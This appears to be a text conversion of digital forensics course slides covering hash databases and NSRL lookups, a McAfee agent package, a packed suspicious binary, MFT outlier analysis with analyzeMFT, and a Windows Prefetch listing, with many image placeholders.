







### Hash Databases

#### Known Good Files

- Files that are known to be benign and of no interest to your case
- You want to eliminate files from your image that are considered god

#### Known Bad Files

- Files that, if found, would be of particular interest to your case
- You want to highlight these files from your image that are considered bad or suspicious
- Most well known databases will support the following formats
	- md5sum
	- National Software Reference Library (NSRL) http://www.nsrl.nist.gov/
	- Fuzzy hashes



## fileadvisor.bit9.com



Search results by hash: MD5: 7BDAB8FCBD59DCDC84A2015376708FF2



**nsrllookup**



#### http://rjhansen.github.io/nsrllookup/





### FramePkg.exe



#### **Agent installation package**

An agent installation package (FramePkg.exe) is created when you install ePolicy Orchestrator or check in an agent package.

This file is a customized installation package for agents that report to your server. The package contains information necessary for the agent to communicate with the server. Specifically, this package includes:

- The agent installer
- SiteList.xml file ۰
- srpubkey.bin (the server public key) ۰
- reqseckey.bin (the initial request key) ٠
- agentfipsmode file





## spinlock.exe







#### **Static Summary**

. The binary is likely encrypted/packed, there are sections with high entropy





#### Outlier Analysis: **analyze\_MFT.py**

**# analyze\_MFT.py –a –f <MFT-FILE> -o <OUTFILE>**

**by David Kovar** https://github.com/dkovar/analyzeMFT





#### MFT Outlier Analysis: Windows Folder









/Windows/System32/dllhost/svchost.exe 3/31/2003 14:00:00 4/3/2012 22:40:24 Y

### Windows Prefetch Program



sansforensics@SIFT-Workstation:/mnt/windows\_mount<mark>/Windows/Prefetch</mark>\$ dir ACRORD32.EXE-33939BD1.pf ADOBEARM. EXE-ACA00A4A.pf A.EXE-8D56B1C4.pf A.EXE-F91CBA0E.pf ATBROKER.EXE-FF58B71D.pf AT.EXE-E3131BD4.pf AUDIODG.EXE-D0D776AC.pf CMD.EXE-89305D47.pf CONHOST.EXE-3218E401.pf CONSENT.EXE-65F6206D.pf CONTROL.EXE-9459D5A0.pf CSC.EXE-4EF173D0.pf CSRSS.EXE-8C04D631.pf CVTRES.EXE-419E4E46.pf DEFRAG.EXE-738093E8.pf DLLHOST.EXE-6202E8F2.pf DLLHOST.EXE-6D52477E.pf DLLHOST.EXE-71214090.pf DLLHOST.EXE-7D2183B8.pf FIREFOX.EXE-E60C0AA7.pf FIRETRAY.EXE-83604477.pf F-RESPONSE.EXE-75ABD401.pf GPSCRIPT.EXE-9E16401F.pf

